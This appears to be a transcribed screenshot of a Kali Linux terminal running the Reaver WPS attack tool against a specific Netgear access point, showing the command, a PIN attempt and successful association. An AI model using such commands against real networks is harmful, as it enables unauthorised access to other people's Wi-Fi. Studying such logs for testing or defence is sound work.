 root@kali-2019:~# reaver -i wlan0mon -b 9C:3D:CF          -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Waiting for beacon from 9C:3D:CF:6D:8F:E0
[+] Switching wlan0mon to channel 1
[+] Switching wlan0mon to channel 11
[+] Received beacon from 9C:3D:CF
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 9C:3D:CF          (ESSID: NTGR_VMB_1462061001)